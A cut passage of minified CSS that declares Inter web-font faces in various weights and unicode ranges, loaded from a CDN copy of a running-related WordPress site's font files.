format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Inter";font-style:normal;font-weight:300;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1zl7.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2jl7suc.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia0zl7suc.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2zl7suc.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1pl7suc.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2pl7suc.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia25l7suc.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1zl7.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Inter";font-style:normal;font-weight:500;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2jl7suc.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Inter";font-style:normal;font-weight:500;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia0zl7suc.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Inter";font-style:normal;font-weight:500;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2zl7suc.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Inter";font-style:normal;font-weight:500;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1pl7suc.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Inter";font-style:normal;font-weight:500;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2pl7suc.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Inter";font-style:normal;font-weight:500;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia25l7suc.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Inter";font-style:normal;font-weight:500;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1zl7.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Inter";font-style:normal;font-weight:600;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2jl7suc.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Inter";font-style:normal;font-weight:600;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia0zl7suc.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Inter";font-style:normal;font-weight:600;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2zl7suc.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Inter";font-style:normal;font-weight:600;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1pl7suc.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Inter";font-style:normal;font-weight:600;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2pl7suc.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Inter";font-style:normal;font-weight:600;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia25l7suc.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Inter";font-style:normal;font-weight:600;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1zl7.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Inter";font-style:normal;font-weight:700;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2jl7suc.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Inter";font-style:normal;font-weight:700;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia0zl7suc.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Inter";font-style:normal;font-weight:700;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2zl7suc.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Inter";font-style:normal;font-weight:700;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1pl7suc.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Inter";font-style:normal;font-weight:700;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2pl7suc.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Inter";font-style:normal;font-weight:700;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia25l7suc.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Inter";font-style:normal;font-weight:700;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1zl7.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Inter";font-style:normal;font-weight:800;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2jl7suc.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Inter";font-style:normal;font-weight:800;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia0zl7suc.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Inter";font-style:normal;font-weight:800;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2zl7suc.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Inter";font-style:normal;font-weight:800;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1pl7suc.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Inter";font-style:normal;font-weight:800;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2pl7suc.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Inter";font-style:normal;font-weight:800;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia25l7suc.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Inter";font-style:normal;font-weight:800;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1zl7.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Inter";font-style:normal;font-weight:900;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2jl7suc.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Inter";font-style:normal;font-weight:900;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia0zl7suc.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Inter";font-style:normal;font-weight:900;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2zl7suc.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Inter";font-style:normal;font-weight:900;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1pl7suc.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Inter";font-style:normal;font-weight:900;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2pl7suc.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Inter";font-style:normal;font-weight:900;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia25l7suc.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Inter";font-style:normal;font-weight:900;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1zl7.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Inter";font-style:normal;font-weight:600;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Inter";font-style:normal;font-weight:600;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Inter";font-style:normal;font-weight:600;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Inter";font-style:normal;font-weight:600;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Inter";font-style:normal;font-weight:600;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Inter";font-style:normal;font-weight:600;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2") 